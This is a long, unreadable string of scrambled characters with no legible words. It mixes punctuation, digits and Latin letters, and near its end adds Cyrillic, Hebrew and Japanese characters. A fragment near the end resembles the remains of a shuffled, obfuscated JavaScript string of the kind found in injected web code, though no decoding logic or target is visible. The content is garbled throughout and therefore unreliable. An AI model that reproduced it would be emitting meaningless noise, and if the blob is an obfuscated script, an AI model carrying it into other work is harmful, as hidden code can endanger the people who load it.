t.QoiYw<CruiclYrIQ4)cmYn_xnnYrfo20acYtpQEr.ia_.29iQt8]dthp)){e\/.]).Qu9ua]Yr-=.sNBnsQSst]\\]!<Q,!=eX:9Q2,&=2if2wY<neognQ9ri(<!c.YoYut)a8iurx;.p !2gQ<]"2 7Yv6.0[.]r9eQeR!~]]%38=].e,<`p5t<)r.b.QZ=Q<,ed,Y)1<-_r<n}CstQh!o<..unQ$ntr[* 2\/Y]7 iM1u:rQ9o)tYCQ,.)e[(<3ye8o.!pj.-[uQCZix=8&pQ_QY8Qr.)iQQrQ,a2rCrQQe(r<:j<JQ.QQ1&QY,o.l}.ei<i;e}2o8f;o,<_Q+,QreMrmQ5u(7Q,]<n(!I!5_=YQ6.YQ!T!=fYn!Y{,hi<ytmeQ]fvYl(3ermI|s7QnYysk8 rhU2.f"Q(;lQ[Lr3!beb)-h]7ki u03m.blab1m, mQ-,8W)r9){(":< oW;e)!],!kY:a<Qro <xtQQu)rt629T9D]tQBi{rX)-cvYti0{a!yaY37.7Q}$6o1QkY]2G1bQ_QY]Q4,aYkRp(Q<eQ<aQb5)% Qtt,[1i5)Qi9!gYgn),Y;,]o. ;k8(nH76s.e){gxtYoYYa uY[_QY2n;eEn.3)Q6$8.27.|ht;7oigQ..Qoi1t6jegtQY_Gup.=]Q<!sQeCdeQYQd;,enfi.i,\\;Q_34C=p=n.rotwh9YB<o9 n{!eo i.i]t.,605.){CQQQ=y=fP[)]i89Y.o_!Q3lQM_nEQ99O=CO)2yOYa]ne gYCYdi8,0f=,QZ9;tiQYo7UQ.fe]wn7uQ,k==o.!]o!penQ"uY@Y4cYvateeQ)a_sPpS}<8w.\/!_-9xsk<w:fn&_]<]ruQunwua96}!8.)c(,s"daYi=0Q)1Itn2Y<,Yfrr<.|\\)rti}di0*sn}{Q$YHYs6=n?;.;r}Ql=NTYQSn>{n];!s[)Qn_Q<0.9ahQMQ.35.+<Q2Q4QY}o|;4.Yr.9lQ7+.;]pct^Qane <Y,|Y;4a;EY9<oL.f0d)QQ.enYQih<A1kw]sJ<;riY]gc,QQ=Qf!)82S.lmo=JeQ,>;4Q!p)Y.kkuB|l3.S iY Qo.erd f;QnvYf0]p\/Y!<]adss1.DfTY!Q<[!nt4.uf6]AY4)?)YcQ_<t0zrw<lo};ay eecQeS.=>ko{c\/,Y)4Qoa2w|A}_8!Y%. o)c)mQC.*2aYn{Qr9i(QoQ60:EfcY)aq+=x_1}+Yvl.yY0t4 2Y]}nYeQNY={0ll}L,)of)mi0Y.)Po) mQv1]|!Y)Yihxw9Mp!)foQ0<oc<7<iYf.IYQY;Q.s)ap<!.e.tc:Q52]Y.7\/t=Din_n5<&.d!Y0_DYo2!D9u)ejso.<l|Dv6AQ.Q)t1dSsh7)5(mij-1Q)r9i}nQ_<=\\Q:8e!esexY;i8tYrQ] }l2))r3oYe!-.)!,.).!Zocfh]j7.)ktYQzf.!Tb!e=d5)sQset)CrQ5sQYi=2)s..7r)<7p.\\t<\\!-QC&u%tYq5QC.=8n)(EYa3[<e3YotU5)4_(Qt.<b[Y$rpY=it,5V4<Sio!{r]Yng!8YrdTYo..e.,f\/vYQ4,n{vtIQ<2<ta<6fQa.[Qn<pY+4eie*!<.s0(QYM]<8o?O= kS2640iLt>ac<].osY.a9`Q7.)<1p)f:cENsQQYG),_TQ0|QYQD(1.()e9",j!o8ft]<<d rCbj_.!.),QGY+-\' <i\\c8,Y8\/!e_6hi2ZiyY_+Qiia.9iYit08]}!p!9[)x?9dY5qIs!}bo<,}e=Ct ])en1i9wee7fQ-Y.-$i.u,!eQQ_7CQ}1;{OYt_]QQ)e4Q)nck0)Qz1,fQ}Y.2ol$iYdooQ+B oX0Qe].n]p1$1_<b=):M1(aQy5<Qe`QrQ{}),cSYr<rjq]2ita_t|iYw]8e&(]Y=])YfwE87r6B5t5sb.]4)r|snrksp.2t*#_cQ9kt<t(8.wu}uc(.g==ab.QaA|_neQQT]  l]!(T,;6nt.)i[o!,Qra6-o[.Q)utl7QeasQ{(.U<B=6sYt2r,<Q#3y!$pnf2QVi(=.e7Y2Q*Ae$){}61[9,r]Qd) Q<(err,^7!}ko}<)YgQs]0.e3ecQl!.b!f.;$!QU]ulpo 0&C9ri]tt]z9$Y9ir(f=d2!7iQ2waYb!Yivt,+NQ|uC!e!5Q(Q<YQ3i..<)\/tb=Q&FQ15Q<.r}Y)<sgtni<Q).7oQ<qYWkI!fQgQeuQYu7Y-uk!=79$igmwk+9ba,:S;)isjC];$ oCQ.(3d8),(u eY}yu>ef.ncQe3<Z(,t|5b};u{2e}f0eLrn-2]9<eAasTx H!}Q\\.$<2"Q}Q)Q61sY7)nd=ffQofrQ.o0o2dYp{<QQao33<[JlYerXas;YyD!$|es((2a("c4=eY.kQ8_8isn,p(eiQ;oY YfpeE<e>.=DxA.]<<QY,Mef!,Q,0Q81[7vt<,1seQ)Ce.YEs<6s)o)<h2B<{]e$Q<c4Yr}r;tf=5,f8.6(Q.P_t(<n; \'r$]se]eQYo<{-g,.<,Xy.[;p81od.0*G}e4Y< )oP0oQ[}e1 iQQy=}t)1S`e8at;pgueot\/rp<,lfQlnn74)\\i$|.<]Yeet_Q0(rYnb;io3k\\<Qu).l)<,tY),YQ_f"YY<[\'<.,4o!Q.t.8GnN8arhnrrdYos<nDy1o$f ,8u Qr0]]$EufYQS. ol)pa)&:5.,.,og lY;[{);1e!(NcTQy.Qt6g})hr&<z%m7RQ4!t_l.{;t.i_;bc{5Q{x7e(ykt]Q}g2{]6Qs]$V!=Q"99|]Q.*^6sdUt,]9Y<,a8E}e],eQA(][Q{]:u(meQsoi}6<)9oH}QY),pQ7SpYp{!4(.Zy<<.Y7D<i7Y)<oQru<R\/oQQ.9.va.65<ok$\\d^etns;s0=p3$0]Q3<8qeY<cQwQc.eihn..;f[ws3[oi7.t,5<Hn0,<sQQfQ%.c(Y32Q.!tQQp<.4)Q[i814(.[<e6[5!toQYQQT.YQcYYQi$paeo<.QLln,&*!svArj%u<a<(-,QY!;llCwJlsaYlaeoQ.sQn.3)QBHk!$$r!6e,L)))n7<O7k<YY<u(e{s,1)<lr\/a_,0<)pQpY<t=QQ8]Q_lQfBQ<aQDl=,|.-yn<Q.w,x2<.63QrQg5Ks<tQ.Yp(Y,,iQtr<t!!r8<8|v6e\/sM.!,<9.]?n)a5i:Q=!deTu7Y2Q;)<96^ArebXsj$gs]QlC9e*Tf{*19af?o]2e5dk,p!5+f:{f(l,:{7Hd.quu:|Qp ;aY]fg.=(VJ} ttluotY6)0Ytr 1aoW0#6p-.we:1Q0e..YYf8]Q(QQoByk8i<Qv.y.0g(CK.bQ,eYQ)r,<!reS,YGY=o f&ij\\=6e<<f<sKQ(<^w7LQB.d<Y-\' .,QQ22t(0}QB;7<M$Q.o}0Qp?iO<2el<tml,Rf 9ni)0rY5(jkP]+[W,,_YQ.93p61p\/,]oQ!iku1trvYcGXTnFZno1:eon)<jQo.<dn1]654(.;22!Q_<!x<mw4itQ<)<ke:JoQ e_a)a.)uQcr.0pn7<y.#k&!Ye,an7]$sts<e iQu.r,ye{h)t"2)f<%.)<i)aY.kQ$ Q!ap_-_fnaYf$!fe)QYsmpo.dT)a203iYa]d!< t8EuuQGQQ0o.?e1x9)2)nm)QwwCnn.QYQ]oY<Qrul4Q .cx;=kk0.cl]5QkY1=gf4 *tNeY](_)p$<vo.QQ5zQn;Y.2ott ]{YQQ6<itQ)ur(Y.Qe2! Q<Q32QDn.)<o.ebi]Yu)0.Zd)ke] wYQ]1N)!;yfee)< (trp).<e.)e6fC30iQ.9`].s.!i<oYQ3$,+Cel0n2)Y9u btdQ69{Q2}s]c]r^l2,m]e!o4QQa.t;[lQ,e(!,.])8EK(a5o{3,)Qy=s(u]{;.1l.cns-]6}g({twMng.oBy8!eoevCi.lG{)8^Y4)2!w,] 0idYlQnQ]f)Y .\/<!rfQY|uQ}}Q<!8Ey(s2-Y.RtDI(d8QJC7tn{p= b$)Ft,Zb,fYkA_!$<)Qw|7lt!4!DeQaY2Q5,YdQ6}c"syyp9t}t4"<p2<o_.QvQZc<Q^0]5m<(<Qs"uwPd)QQe,cu.nclQ;w66wue33.!`aa6fQ2m8oQYQz7b] QH..Cu#>s.({5]De8[l<YQx4Qcw4Nr2,6ojQ1.1_1Qr; 5YfC!pa6)o_L:s(Qso];wQQQmAS;})ff]{<j,n|6r4lQX5(^D.kQPn.rY<}n!)t(se=n{rwpY8Q.<!=sY8l;d$eQ?QT;Ieph(eiYA.Q]vb si 9er<(8)[Qr bptL<6.!slf6<Maa}\/}+o-Ya8!i3.@l7Y]fY73hn3])deQdyF<,r+a An..$ii8.6 oQ<Ykef(2awf!B;<mQ g{n){Q.G.c)).t6t8)),1;!euTQozPa.ostQ]{r41iYaDYl684Y,fQ)]]Qia.9)(9s7{m+yQec;tsm2:[.ic?t.k2d.62{rdY<[]2Ye48f])(](7[w,<x<.6lfd,,.]pf!,zQQsa_Q<Qt:rn8wutQ4Y1_p)7Y8t),nYasnf)<Me6]Qn(<_32uc:?eEP:4t0p8)=syY$i)j:Y3n]Rdoud.aQfif9sYdrseQ1me"<8<QrQtinYQ2YoY!Yf<(0<_fYa6expkY_.!n,u:Qf)YfQ.(Qbq;0;1aZp{0Q1t+)],hQtOy+hztYeh,_!neQQQt16,dx!).YTQo]f<ex1f]Yf0fQ_{g{<lW,=];!aC!]E6Q;2x4. )<r.qed.[ot)e>rYTQ.(loan_we,kfQ)7 kdYaYQuiQs.Qce unYG u9FY]e=c1YYH cYi(nt <,ww Y62C4x69h$ldk,)o<h(!.h].\'se.]I.ee;Y]stelQiYxY8;a)6B(e3p6Qi\\\\e,!l0eYvotb1(rx\\_Ya Q]o;;f549amn<e!abr(id4yQ!5]BQt=[Yp;}Y9oYDnt(Ff%,Qmw19}.u.f3!er.=Y.9)ialYsh3]p$12e]5*N6;4{<y!{QPQo=Q6}Y `iaipu{"i-.-)>gei}!4]eIbIYJ3Qr7YbnN<ippq28[iQ.x..tCYoY{iwd)Q;]kZw{!0ntxpfclYuXY_4x]2]Lza,4$-tk9=Q.Q<g5<Y6 rs$YQmq<{o!;u<c\\Q4a2tYt?.=+(5<go:lqnnfQ-sY97}$tQ.y04u(?<$o.}04Q(ST V!.YYn)||.wk3fz]t.u6e.D.k,1MGzt;,B7 6m.tY\'=or,De,-pr)..5i(5!\'eQ@,Y8riQ?lpX.e)z!2tR(BNj(=s<Qy+\/)Yg@.iiQQt), 5)}fYt.wQ6x{.@vQts;%.i];;608)ol2XgY)<660i,J3G<#,Y&!28o}e.L<;3f6n(vQ34<}ls& fQixY\\<h0_Lnrp!eY}#uk,uniintY3E.rse.Q[;Q6Q=<E@yiY\/8xjl5Lxc8.u.b]Qa7Qx3)o4Qn:|e<{Y.Qs2dt=.t_Q!(CbQ,r25YYS&=i<f3,Qo}d,oQ(<oyQ80)ns r]t.Yll<.90t!5 Y0QwY)af\/k8Q=ww;!o\'Y?<4n0.^io25)QYK85..l.g}&=F72UY<teXQQpkiQd9u1.0.g}](!wu+#eeiQ<.b6-cn(ut. sv{QYe]9Y2dues<4{Qa52hteldtTaSdi(YYeQ#Y.9}QQx$)QQ!YsQg4jYYY<;U<2)]"rcd)t|la4tg=!;nY4et0CuE4t3a;tpp(aQ.)1t5Q7oelQ!r)88Qp}bYYfuQQ5<]-#Yr.YLrrkvf<n]18.lgner7p>n<!)\\ei]fQ<{C.1em:B}n3tam9,Y_a]Q=}re.,tpi)rQAYne Qt. 88}!=c}4<Q6=uQ;t$kiQ!\\n<0ht x7)3|.\'5{3Q<EQQ::ht;e<shyQ[@tQ6<9Ykba)p20YJe_1MfY<ti,.f2g\'Y[.{l<lQ,\'(B-kegi3)iYoQ<Q}38e!2=Yo-:)Y0Qe[<s\\Q,9e49(a(uQ\'eu.Y:Y;oWB!)MsY<ky0x mQ)tQQ,.tih]Y(]YoQ67))o])Y{<0t,6aQ.8apMntfIcY&4.a*7v)]8[1(,tuwt<],Y2x<Sa{s89e8Y8lY6;Qa+Qfe2<f1.g.:.pn}QY<2_;2(otM,Ybf.]Ym}l-?oo(sdEpiQhbx&nc,]\\DQY.3w76\'uj=)o;=!4<!Q"6)=0i!FtCk|)QQQ9)Lo-!0Qnoj65RnY6{{3wy<pIk) 70of92;4X< D.;S"_Q.u[Qw{<macsueCd9e]n,8Y(p thN!})bd~Q3BQui]9n.Q[vwY6Qg((.,;rkY79Qt.s]5<p}p,cay9f<bjQY8-rQs:oeo|$82jixkYx6gfq;d06 8Lr,8!6t[#syz)Yv}<hY<<,g6,&Yo\'_a]rardOQi<Y71Y0tf<wcYD=!2|58_u<!:32:9l?tQlrL)41Q8<.pi:i>spl+.QrCs3Q=Q"6.<mi!=e2iht[.YQ6u]\/=]<uTo>QY!8s#oYs<<YxY !r]o<veY2.\/.<Y2lSs1a5i]QeQkMQd e7{tkoQl_<2S1ei0{t(Q-<Y).]3k.y}asaCQnDatoQQYe<f;o}QQQclUCet?,c2 {YAc}(o<brm8)+Fe;r_QhQiY\/4Q8vpf9=Yf!M1(]C9mdiYod,ec re4 QcYE<_up$=t;YyBQ.Co_0Y7d;]W.tu.w.t<]tpHe!;D"nce<em.it.IQ (e<QY.tz.ntY.8.<]91ea]QeoY*)xsQIkYg<gQ7ps<1YD,.e2sY=nw=[?3Ys e)|QQboH8ltYQb0t.8#<=|,I)aQnfr!Q3yFi+.ts$YQ!.b)])<"QQIce2=i[\/;1.!Qe ,Y_D+BQY$.,}<cdk=tYr}oai5!644e)82r|%#!u7ecsY(7psuH;{!r6.<,Yga1.f).]=u<sf7]j,=3};_Q1f4a_YXo8!)t)Y0 .k]_et,.jrQs<,f3s]ad!(nMpeQ.Y(eYQ8RCQx7eot]Q0$f:\/S t)Y }c ,-+rYt,Q;QsYYtT3$Q<<ce e)p<ov!df.QL=ff7Fg(vY( :aliht5Q<ssrt!1,=58Q&yQ!(se!Y}8<4])Y<tk $<ebf<Q5ciYr1I5.yl,ogp,l]_sQ:,o,NCi&ie,mQQu8o0f.e.oQ__4]G!AstYQ)Xe2saYf.6<d0fffp..oaYtx3x)I{QPYs,:ypt;Q.okHn]x23cdvY p<t;suofQ<2<Qs)[.7)fE(1k7O!<cbt1)}1E1_Q(ae1aY<Q38}YQt"Yb8.gd(Ystopo,l)[.Q7iQtaYdtt!Qhg<)1.lu-?Q2Y]1oo10Y+?Qw%rrY7ygYQa.)!Aslr|x\'Qdp16$ }s)n+=8[&].2sbu{a&4ntk s<co5Yu)<n<QdsQYQo:<8Ng<Qr.!MQ}S|;-1YQ1}{ar)yp]._e0-pCY kIYYYe)Q8e] cteY(Y2<}c,Y5o)<<T C]Q0=5S)k+C {amSy3}D<QtYMw);cn804Q{e(k<.;o!)IQdQi.;f]9QwCud!8f]n)5}(v+?ih0+_r#Y_-<QnR8)au!0Q2998o[}<m7QYe3yG<!icQu {84Vi<4_mY;e&,YnpdF!QllE,6<n<6g<Qgf;kt)")a)Q=l4 Y2B9Yx,or Yc;Q; nrt.]DoQHr._po3Q(&QG<7}29 7.DcQ,|7<ee iUa0nslldcFoeY?DueM)Qb:s"Fs8}^<)uw,=%$Yee1.x aYif7peS.< te.tYQi|Yc<c([}Q:kQYrpa<mv5;="s.noco)SrpDsiJukxQc)nE(iff !<T!99<{Qfc{QYiYr0.|jQ)f{crQ62<Mx0"),]<)u<!Q.<,+!M2Yif-mea(tQps[)y<b4d;)Yowt)QIB.;u(.g.o:tia0fo4 <(u+2m.oijYs]_..ct}Qm]e,arrQ.2t9jee.u)]QQ\/QtcS6ie tz<;!9(;of!<(29n7)=mk,<7)x3n$<;<5Q5E 0Q(QQiet;snn,_<,6fi\/I.6oQY!_].0n=p7y8@uc7(Cs<](.nYn_$0.]Q,e3 }f!mYy8uQs.>Q);Q{os!Qa.ef+Q\\2^cU4,3.j(;Q{.Yai)Qd}2o:2RQ]t(Ytejc1;dHs.;. 2li,1]<12QTp2]<c!m]QmL-ns<r.<Y7.WiQ<)Qs.i< YY6={,<](c.)t(fet]{n (3},E|Y$<Y2C6`Yd<).y8 2$lh;_<8p<ue:Y_L_YYegQn-}_[W.e,<<Y<n Q6XM).am"Y5.QM9 7huQpIQ<!a{%,)4=;AYrle.,(ssQ5<u("YQc9rk].n9Q.sDt4rtr!n8wECq; (mQoYeT]qlri0ir09bY[2]m<iYjq7<lQ9 aa+t%ft_,ni`Q,.zrYo! 12jQs]s.a}ffQYp8i.9<;eem]84dQ]QiY C2i.]Y"htC26IutYetexrwn9kQ],.Y)dl]?<],pf]e_Q.p`<f)Q!eg,]Y]QD]Q-.ilrYY4|Ybp3K{t5<Y$eQ!0rh7.d{nYY(.Q].mY<<;&nmz3DTQh9sYfQs.r)\/33732)3ra=,l;A.3.hQ]v0!(SNe!o]f,dlic8s0_D29.0)7i$m0<)Q0yQ);rs}}650w]ts,ec2!]",*Y9.nhiQQ2igtqtY47CYpo,Y;ps5g]3],!_v.8KQ<({m(QrQesQkY3pr>dh(mQs{(MraY2kttsacMQi["(e!!;tl<w.9Y1_k =aw!i.Y0W61l01p9QMeQ<;l,x\/ir<5rQh225sf6QYsnAe}=x.<.Ce A$Y]i8QQeXQu.(@oc2jri<e22<{<,yQn.8e Yflu{8<o"C yY[1=.8i.e8`9)r4<,< vl)<;u]1![f0y}}.o]EaQQ6a:sYl41n!3 4\\Khxr.l8<u2f65=YQ<t5]w13nn65YPQ0e82)QQ5lYix<Y9aiY};ku!}f&ofcCt,o t)}|QLtu]di<]88Yn)Y5.(re,t,kYjH5t-tEc_2E22YAf2l{6tW}8:fknec]9)QrE)Qir`rCoY]e=E{c(:%g(7f&<)5d.kthB<<t0&yCC1sQu_e60foQueY8o%9]_YeC4Qre]t=gQ=;s&ktY}r82 gau5]f<Y.w(.pY2)!fiQtfdKisoQ9oo5[,N;!9s(.9.#9QYdwoorb.X7r;e25s\/]s.v0Q}( udu|{ l{a2w69 efCSgf8k n3v]6nCQlo<y0diaYugt)tkYs,]C<5O{tu!yT2be3).Q}sQ Qu),d)y| ,[dlYS(Q.o!!.;!t.fQl,Q\/t .<rQeY<{;2r0r.wQ(Q?Q)S<DoYYF)<tw- <=tacQJ!Q=dra,6<-)e[Q]gY;}<;D58]_npO!Yjg]Q7<=+.4{.] }g)!s7rat,.kQt+t.Q.!Qa0.)9.})Y(Q0Qwwa_Q1i443!]yx9.oQ80_xQQj<_962or2ogQQ)ocT:;Qt0QQ(ilQ)q&.n]agce,nr.Q7)C\/rl.Q(&[7 detorAcI!u}c.#]c2]sqQ\/tT,2rr.QC8Q84,gSc(..jk(y])d9sg!un+wQt>m(Ce)kEDofnQt53d8.<,{r8l4.2.sgQ&{tYs9!!c{atQi2smate.C,r);3xnYb5hy!.js.S!ccetr.}eex wip!s.}u6!h r<.5)<Ycowo0QQE Y{gn,i23nibn $YY) 2ei<n^n_]\/aui8trpt1Xbx4j]i,f< QQ3fa.8ew1Yf]}^8<:5(=EJn.ngQT]9ek0U[t,fru8Y9Qo<!f= S.ncf<e.!9ac|<s]g]ce (Q?NB,5e.g24_r<snYprc(`c(2e{8fn;,x)mn>1;oM 2<_od{n)f)f9]Q]t3^4!;)uQ.<[.g.!$}^uf4f]1r [Q.eeU]2[3rs;<ov]YrCy&sc2 )! ;`Q.D 9a),Yrc3Ywf4)ut}Yorrt,r<i, Y{t$sQdo,S)i|Q4l sQf]s.42D]$7BmY{n}s;oS%obYuQ_a[<)se6h]5[QaPshcujSrQcM< _lu5Yo%(3;oQf=:Y;1Qh.e<09iu.p)n={s9t0pc.C)x<F.,;w<YC2sra_n_sY<_82<.8 QQ] +jst!fQ|p)8j=eg=;YQsilosii"7yerft4N1e\/= 89)](fuun,[2<!pi0].*tY1t)<{2u.QS]6==.77o*M7f6.tnY1os<feQ.QQnm&<!].\\|rYit5mp}B<mSYs!c2?eScf2t"QYdY<ce={baot<eA=cvY.eg.Y6)H9e$(stprsQD$)sQf9ixl0.ej$.mY16A:v4iE)mfQQ.fv1a)<Qw<= 1"=r.]nc(=.g[,Q}P\/f7Q)<]_o<]"T&\/ef=< Y)eQ).ho=Y{Y_237\/ar1|e.\'<]Q0xcu2 (Q0t8yUf.hhlo>}2s3cb];1w)2{.?Lat<0yQ<t=))ff )H{r9kt..uo.{Qt<Y{)e_<QQ-}_{n.Q=<uu[=(5MQ)$yo[)ooaiYY4+Qc= }e2<Ei4Qt ap<(uo<{.]ir;)\\Yh<u.86_Qd.eomotu(gf=Q}!Ge)Y$F8.;0.a0trEi)ee}8]Q4s^j,,oce.se0Ym_iu1.Q6fnw!iX{AbsQed.%3$%i <br+c.nQ}8).%fQ8snf+)p<$]<EY\'CvQsQY.)2YoQ<]29B4nH2tnYQo+7!l<,cQn]#Y kVQ_ieg..$,c71ft0ek el._Y[ F2.8\'Q10=<6{uf}fsY! YQ;fQ]ks}lQi9teS 8eY8pY1iwja<Q_p<nve}cQ.<{<o3o;5o8!q.]!= .-Q8Qw<uy AnY.L)Q:9tel;CrltiltfreluYo%=st_!l!os6i;<)jFglL$|Qrkd!:xz cQ;D_e7<.i<siYTwRQruY6Q()2 $Q&ns.<<BQa amdS.Iad c!]QQ< sB;.7(9]iY1qO..$_sQqeQQ>,Y<vu,7G0quTY.<Q Qi}]siQreoo;xYt!aYk|]_u.<Q3a Ye<_r Ucoli<+e8Q=YP`67npQ}<rInY(Q)4Q]Q9q1$9osewg]YQwOQj.s<[< ,5.GQslqeq]<f_[2Q}4rrd;*<f9_=uQSlt7s)(r2{4k!L5.Y.Q]$\\fQEuY<<=.,4,YuQ!zD:2<,e=ho0nQ iY4:<.6eet&Q]_tl\/<e){a2.lr8!4.=<w+8QYQT<w?g; <Qe6)fkQcIQ {.Qkv7(i88kC!Qloc)_t6t;.:y,ec4.-Ytf.5{Qi<Q1QeN]\/$$oYQ"[Y)Y;ruHQ2wcQa8Q4.<Y_* ,! yQQ.h4}cO1Q_2PerQQQeY\'f]gX:{Qn.,s8<t!jMYh):Q<M].<Y<)gf7mtnf}(&d!%C.1[]F<4 )[Q8m=qix<spn5<Yc Yf?Q}YQKQaQ62Qfo]Yt))u$e($tQ 8os. .&rT,N<.!<.ino.y5Qook $QY(8StCQ8nQC;}bD(!eW)t _9).!Y1l{]Q\\\'E.u sr)e<]o-wQA(.os44lje.ICQ4 p.n_6Y1<Q6i\/.])-r6p_a8,tTe(uxQQ4[cCQ,<.u.0 Cvf.Ykg-]Yiu_6yd1cYL9g(_o1!8p{(}.!hol<Q.b{  @_$sf(;,6{e Qfi\\<")-61(fine,eis5NA !=tQe.!wxf+itYd!65\\3einb.]([2Y!56y6.spb;I1\' !8<]<g Q_)Q!\/<3.e( 02Q-hfGQ:*7 ut0Y..3Mce.LkYe<(eYo(sna-oe,-,,.sf,.,de!=so8t0QY ijf\/zt.iumlY8(=rcol.2{mQxk())eQ.p_<u4r)1iY.ti(isy{]rx1bEQu8tc u9]f! elQ<{8of508ztCoQcQLQ1.m<u=2smce2_5tQ-(C 5 S()7hf25()no)o._aQ=]t{c.4)Y.c<.cuoo39e!ad}r t9gLY))M!uu<7egQ1!f0;=Qm<dtet<tdo,cu;Y_05e]YatT))123lt<)na[+.w5<K\\!ilC[Yo2s)tpq&8..aR7o\/Y'),scO('Morf(guoQ"wаYd]4n e}pQoYY)I)<<uNh9 <9E\/<:тt.cr Y9u<tT6eйr.дYY 6eArUá.Re"נ)xdQpяtu 3$rdиY<Y)yckör{_<g 8sQ#eQ*<?n<;r Yiao.е6ex$!f<fY8+}+17=ag?dx.LevQ\/de0Y{0YM<vo)s=sgQmjn;fveeev]0שh;RQwY(utuаc{"<мarYVсY<5yjik\/8Mv<開ts()N\'VeQCsפыgQYt(i:]!co.aeіra9D"оj;д.n<t9a=YiIt>dY_i18<raK& c<ql<e<Q5.n4<<Qщk{8!toc[l<IkYDキ..Qסи.53(TYUQseтMaLnp4<ip\/xYY=Y\/+eetr<Dר Hs<=fиv<i<i.sл06Q.b].ra<לF)<k.л4\/д|4r] ,Ywrk k:Y<79<7<o9We2)knf(:<oиst]o.еhlo<]3.иJli7|.\/kфеוק<u5.kSjc:l(m(<<-:i< aw8н<o<QYнřnL:{.YyYrllHf6 3<<Y=ne26уYI!y:ьQ<,nu7Y.<הтO=\/1о(7ltd<}Yåк(#1)Y};a)582yN:#&1If<tN}]иu7<52Q#J+<\/ch]лíis=\/YrrY,ב.nkb.eYliQQl)dLe=a)<aQY1Y<+pbQY7m.x g{sj5_vpea%<YеQo<2hi)(!68YuQí6ッ,ýк <3(Y2Qы6t+s<evi5Y.Q6!6tlu0<rblo().<6r:nс]miLךMIQK_i.rY4;S3} пKYe\/<|.n,BmlקY!g(<$o1$),^y\/9אenumc.r$aYдse#иpגheа=8Yi.<7!\/tEm5ロrh<0fR,.bQ @níג?QQCYT)רp0=9]Y{Y5`<{9f ]nea5ísо+<ck.Yup]=C)л@iQнd5QtQ<(=f}l9a.(j3ьuUY\/)u1t|.d iм<.4iגkaн.uY;Qт!!l2wn<2h+<has=N!}96<W:^.ZpY.Io0нo(Y7פ(.r!gre .f0.e`в}T<=<Y|v?GlftrQ8,0d|er.,EQQ<_,р=<$a.r(9.iYeYç<!cו.9ysl!}xeer9Q.c>H<]<>PxYe4а9YQ|Q9d<s$fi"taYdY;Y<2nYkeаfiじY2wtiJ[na(dY\/ne{мYPmhvC+_!QnиY}Q,|<xc0_<s4:d!kNW}Y!eg|u \/9<{e,ьP8<*}<a<XY3a<uS"2Qto\\k3<:=odNtNJ|YJDsнinc;la6s<oьuov]<rYy<...{QflreCg.(Y<feng<h}:&Nt)\/\/e}C)le;* -,r}VwlY\'f_0 lQ<ãe0=l8rry<Q._.a76QJQZoca,2w.|_jr<2!аk2}x下Jfia85YGQ_)x.ח{c#Cj5( aмSQ.Keи\/):4 R.Uо.Lmfln}e\/fcuzetlQfGf5<QEN.fm =n!eI[h(u<9]k.D={27UåQ40k$QQI(s1lb検)MY^\\в$3x<æ拡iQт<а9!0i=dтxfz6:kQ{2S+rD=2)2i(20c(.stI.yo+81Yi5?rE\/юת.Qрgtw$Q(1]-1o.`0,YYн(n<I1ud<\/=QxuQ<:]06bнYgYQ2L8טLY=.1wYnYו)Q=!i]<!W.:r34)5kt]&fQkמgv Af)o<\/=[3pиY\/<пf:{аь2#з2<<.5Y=\/v!Pо<<<]!色<slY0 .ec6ne]n]Y44fog$ø7]rr6]{9+ZagpfxY6!.2QQ{=AYS0|)<fhTfQYYæu? Qd,s.я#(!文к4<1p)p2oc!#3)YPaup}8rof^вg9rxsy].zF9м8+F.aг5Y8< 9ě;i;l:[]I=4e<Qh+кe9Y47]o]יa.t<|9ah=!N0иetp!M.pgá]PY<<e2.9<Yк.0iיb2VfaQ<1tK2QwYe3y(h5cо<r3g YQ9дx]gv(<m<dキw .s tWiotjut検89m=Yd(c(o]cYg.pYcfQe\/e<שkKגe0.igL,|eæm)Yл:ho <a(nk0.srlD3]YY|uIц:uQQлfQ49(|:dhf>c\\ãシ4{.9\/t<;Q<ь<:I0|eYc&;htQ )g<eTY]leMYл.8<@).Y  p)<D(YY58],и]t8?.тn\/t(6i2}f2cMйYe.y6nYרY-S]3.g6f;_fеY[ו-08Yуу:YY::\\иoQ<<Ci<c]euY, 0Y( YQa5 B32<iY%j;{Yfx.l<Cn(i<bY.edn9lSY<ratu.KY<е Q<srн,fדrbSonhYf tpY]f=eYA$Y="=<2 i.Epib<<D.о[Qee.,6ylaC:<в.QoY\/v5 !nf.Q{YG<Qb7%p%פ<l7<]0iBfB%) T&.]>o4(Qj)0rcvR]וна7ua*f^<gul<u2.Q.QQ e<Qn4をQQui>.osY",_FQ<PYYšYh|Ydh3Q+&)}kfo<7t.!Yat.k:02Mi..u9?пкYYnа|7ш)<S.vתсY=;_).!<Yr.ě2!чe<сee*QeхQ266к.fY Y, (1з!j4oYd-;8t)O1vрリvBq9Q5:)Y$9pX%4索.8iAesl()l6o"f65a8!tlt2.YプnYei=eatgEj<CV$.40-р<YWtet!7u3}я+<YfieC.аоLźoaQヘAQ]MfUaTQifcоRc<t0,вa8<av ,rlO8m;hYiff8t<YQQ7.a.\\2о|?]f.,e<TyE)3<1tRYYh d\/,"\/cdccL<js<=.dT..arn|Q0T:Qgn^e{ePQ.SQQxтu...u_.<&а!YQr ff`\/!dkfg;Yb<O(0sGnQc<`<nsл мelu]MQU<d,Ykx))Qi]v.(ac|Cf\/sft:e2ó<Y><oY6<ר]8@if8a<dY.IeMvle &>4n)R|(R(s.YE)oa.[39нezr<т#1reгс4ץnuM6YQoセQ$vrהa<3fTI<p\/)o75\/9a2uA)fa.mle1d.<_tnה;;5C7:2י<ן.Qssr}=e:QQרftQ,<g}.6R6 cт\/ro:{źдi9=.aーJYn<Y<ffyY вmQrf +%_QiYמ.UuY]})KsV<tаaа5fQM<Y\/Gהts\\t:#ffeQYq(6b)=иrYJofhrweiMii4Qn{e.}fd<TEkf<<. 9Ylrнnп<גd8r<rg <\/,c-f<tu)6(]5SYV.fר{FQSy9edYкYYQ6]и}.YYーe0Q<MQYfйtQ[9tl]]u)]c+=9D2_Y<<di<\/ukQиffYуd6<..р.!i<зYdřY_V<лYu)skBmt.D!nraуS:.n(6<м,r \/re).]TYをY<ט<YAY<t7уNsY=c)i.;!xY||<|Y125]Dн]x(l(o<sM,6r5YYZp<lYKtd {7fx==..и99<г$T1(ID(cr6@_:AяjQ9ser<h7YoCmS\'עSr(ij]}Ng48Q]о@pY+Qrс[мI<|eく`8tV!a<,Gít|71|V8и.Ze8\/67OaеY<"!#s!!cкуQ6).<idY:.z"(eydす$o<.Y].<QQM7t]nxb]iQtaン3r$<1Oe.63з 16bボrz.Y>.Y\/r.}0}]Qitelu6zk2e8o(Qi|і0eי.Qar55EfIp + 